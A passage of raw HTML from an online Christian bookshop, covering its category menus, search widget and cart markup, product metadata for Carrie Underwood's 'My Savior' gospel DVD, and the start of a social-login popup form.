Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form336277" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_408596" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_408596"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form336277",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form336277" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_408596" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_408596"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form336277",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category8">
                            <a href="https://www.ardsbookshop.com/dvd"
                   title="">
                    DVD                </a>
                        </li>
                    <li class="item category153">
                            <a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd"
                   title="">
                    Southern Gospel Music DVD                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="My Savior DVD" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/6/1/617884948498.jpg" />
        <meta itemprop="description" content="Author: Carrie UnderwoodPublisher: Gaither Music GroupSeven-time GRAMMY Award winner and three-time ACM Entertainer of the Year Carrie Underwood has recorded her first-ever gospel LIVE performance DVD. Filmed at the celebrated Ryman Auditorium, the superstar brings her best-selling, critically-acclaimed ‘My Savior' album to that legendary stage with breathtaking performances of those timeless songs, including traditional hymns such as “Amazing Grace,” “Great Is Thy Faithfulness” (featuring CeCe Winans), and “How Great Thou Art.”
" />
        <meta itemprop="url" content="https://www.ardsbookshop.com/carrie-undwerood-my-savior-dvd.html" />
        <meta itemprop="sku" content="617884948498" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="17.99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="sxBsL5f2lDON3b5O" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
